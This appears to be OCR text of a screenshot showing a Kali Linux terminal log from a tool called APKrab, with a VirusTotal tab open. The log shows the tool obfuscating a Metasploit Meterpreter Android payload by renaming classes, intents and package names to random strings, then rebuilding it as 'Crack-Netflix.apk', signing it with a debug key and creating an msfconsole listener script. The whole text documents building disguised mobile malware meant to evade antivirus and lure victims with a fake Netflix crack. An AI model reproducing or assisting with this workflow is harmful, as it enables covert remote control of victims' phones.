 [VirusTotal - Mozilla Fir...
luis@kali: ~/Documento...
[APKrab - Gestor de arc...
05:08 PM
luis@kali: ~/Documentos/APKrab
Archivo Acciones Editar Vista Ayuda
[!] Changing MainBroadcastReceiver to k in AndroidManifest.xml
[!] Changing action.MAIN to action.6 in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing action.MAIN to action.6 in AndroidManifest.xml
[!] Changing action.VIEW to action.Nk in AndroidManifest.xml
[!] Changing action.BOOT_COMPLETED to action.bn in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing action.BOOT_COMPLETED to action.bn in AndroidManifest.xml
[!] Changing category.LAUNCHER to action.ofwdbqtHWnl in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing category.LAUNCHER to action.ofwdbqtHWnl in AndroidManifest.xml
[!] Changing category.DEFAULT to action.n49IL9G2tBe0kSBWTPGh in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing category.DEFAULT to action.n49IL9G2tBe0kSBWTPGh in AndroidManifest.xml
[!] Changing category.BROWSABLE to action.wf8Vt8 in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing category.BROWSABLE to action.wf8Vt8 in AndroidManifest.xml
[!] Changing metasploit/stage to rRgjOpiizpsESx/oQClwBCg2EG6l6w8 in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing Payload to 91LQ662rek in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing com.metasploit.meterpreter.AndroidMeterpreter to com.xz8NYxlry8vR6fW.Ca6iL.Ca6iL in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/91LQ662rek.smali
[!] Changing payload to i8m in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/91LQ662rek.smali
[!] Changing com.mestasploit.stage to com.rRgjOpiizpsESx.oQClwBCg2EG6l6w8 in AndroidManifest.xml
[!] Changing mestasploit to aRHcSzZs6ZF0CiDGLvL5 in AndroidManifest.xml
[!] Changing MainActivity to Crack-Netflix in /res/values/strings.xml
Mixing permissions. . .
Rebuilding APK. . .
[-] Created package: Crack-Netflix.apk
Looking for file ~/.android/debug.keystore for signing
Trying to sign APK with debug key
[-] .apk file signed with ~/.android/debug.keystore
[-] For new key use '-n' option
[-] Create listener script? [y/N] y
Generating  MSF listener script. . .
[-] Script created: Crack-Netflix.listener
[-] To iniciate listener: msfconsole -r Crack-Netflix.listener
[-] Launch listener? [y/N] n
Cleaning all created files ;)
[-] smali file structure: com.rRgjOpiizpsESx.oQClwBCg2EG6l6w8
luis@kali:~/Documentos/APKrab$